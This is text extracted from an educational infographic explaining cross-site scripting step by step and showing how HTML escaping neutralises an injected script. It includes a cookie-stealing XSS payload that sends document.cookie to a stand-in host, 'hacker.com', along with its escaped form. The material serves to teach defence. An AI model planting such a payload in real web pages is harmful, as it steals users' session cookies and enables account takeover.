 How Does XSS Work? (Step-by-step)
•Attacker finds input that does
not sanitize input properly.
•Injects malicious JavaScript
code.
•Code is stored or reflected back
in web content.
•User visits or clicks infected
content; script executes in their
browser.
•Attacker steals cookies, session
tokens, or performs user actions.
Hacker
1 Hacker sends malicious
script
Malicious
JavaScript
<script>
new Image().src= "http://
hacker.com/"+document.cookie;
</script>
Server
website.com
HTML
CSS
JavaScript
Malicious
JavaScript
2 Malicious script injected
into the website.
Escaped
JavaScript
&lt;&lt;script&gt;
new Image().src= &quot;http://
hacker.com/&quot;
+document.cookie;
&lt;/script&gt;
User
3 User opens website.com
https://website.com
Website.com
cookies
Same-origin policy
Trusted
JavaScript
Escaped
JavaScript
4 Malicious JavaScript is
escaped and then
downloaded
Website.com
cookies
5 Escaped JavaScript
rendered as string,
nothing stolen